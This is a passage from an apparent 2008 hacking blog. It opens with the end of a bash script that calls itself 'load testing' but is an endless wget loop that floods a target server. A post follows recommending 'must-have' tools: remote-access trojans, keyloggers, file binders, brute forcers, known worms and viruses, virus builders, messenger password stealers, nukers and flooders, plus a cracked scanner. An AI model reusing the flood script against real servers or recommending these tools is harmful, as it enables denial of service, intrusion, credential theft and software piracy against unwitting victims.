echo "You fat-fingered it huh! Try again!"
echo ""
echo ""
exit
else
echo ""
echo "Good, lets start the 'load testing'."
echo "Don't forget, just kill the script when your done."
echo "(ex: ctrl+c)"
sleep 5
fi
while [ 1 -le 10 ]
do
clear
wget --delete-after $wgetop $wgetit
done
Tuesday, February 12, 2008
Tools - Must Have List
Ok... Ok...
Its been forever and a half from my last post. Sorry.
I got this list from another site but they didn't list where it came from. I don't want to step on anyone's toes so if you know where it came from, just let me know and I will give credit where due.
Now; the list of must-have tools for network security...etc.... >)
Trojan Horses
- Yuri RAT v1.2
- MofoTro v1.7 BETA
- Charon
- Beast v2.0.7
- Omerta v1.3
- Theef v2.10
- Combined Forces R.A.T
- MoSucker v3.0
- ProRat v1.9 Fix2
More...
Keyloggers
- Elite Keylogger v1.0
- SKL v0.1
- KeySpy v2.0
- A++++
- Curiosity
- Keylogger
- KeyCopy
Binders
- Daemon Crypt Public v2
- NT Packer v2.1
- EES binder v1.0
- File Injector v3
- Bytes Adder
- FreshBind v2.01
- YAB v2.01
- NakedBind v1.0
- Amok Joiner
WebHacks/WordLists
Brute Forcers
- Munga Bunga 's Official
- Brutus - Authentication Engine Test 2
- wwwHack v1.946
- FTP Brute Hacker
- FTP Brute Forcer.tar.gz - Unix
- Wbrute.tar.gz - Unix
- Shadow Scanner-Brute Forcer
- Hackers Utility v1.5
- POP3 brute forcer.tar.gz - Unix
CGI-Bug Scanners
- NStealth HTTP Security Scanner v5.8
- Attack Toolkit v4.1 & source code included
- Scanarator
- Legion NetBios Scanner v2.1
- NetView v1.0
- CGI Vulnerability Scan
- CGI Scanner v4.0
- VoidEye CGI scanner
Virus!
Viruses
- Hippi virus
- Sasser
- W32. Blaster .Worm
- Midnight Massacre
- 00001
- Nimda
- Loveletter virus
- Happy '99
- MXZ
Virus Builders
- DR VBS
- VBSwg 2 beta - Virus builder
- p0ke's WormGen 2.0
- RESIDUO - DoS Virus
MSN Hacks & Bots
- HoaX Toolbox 1.1
- MSN Extreme 3.0
- MessenPass v1.06
- Advanced Blood Scroller
- Nudge Madness
- Advanced Instant Messengers Password Recovery
- Contact Spy
- Msn Explosion
- Encrypted Messenger
Port & IP Scanners
- Blues Port Scanner
- ProPort v2.2
- SuperScan v3.0
- Net Scan Tools v4.2
- LanSpy v2.0
- bitchin Threads v3.1
- Trojan Hunter v1.5
- SuperScan v4.0
- Neotrace PRO v3.25 trial&crack
Nukers And Flooders
- Rocket v1.0
- RPCNuke v1.0
- Panther Mode1 - 56k
- Panther Mode2 - ISDN +
- Final Fortune v2.4
- Battle Pong - Technophoria
- Assault v1.0
- ICMP Nuker
- CLICK v2.2
Subscribe to:
Posts (Atom)